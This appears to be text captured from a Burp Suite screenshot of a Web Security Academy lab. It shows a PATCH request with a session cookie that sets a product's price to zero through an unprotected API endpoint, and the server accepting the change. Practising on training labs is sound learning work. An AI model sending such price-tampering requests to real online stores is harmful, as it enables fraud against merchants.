 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0ae8005504037a11855ee004000500a3.web-security-academy.net
3 Cookie: session=n4czhSUPZg7JxuMJguRdub3KDa71dhjF
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: it-IT,it;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0ae8005504037a11855ee004000500a3.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Content-Type: application/json
16 Priority: u=1, i
17 Content-Length: 18
18
19 {
20 "price":0
21 }
22
Search
0 high
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}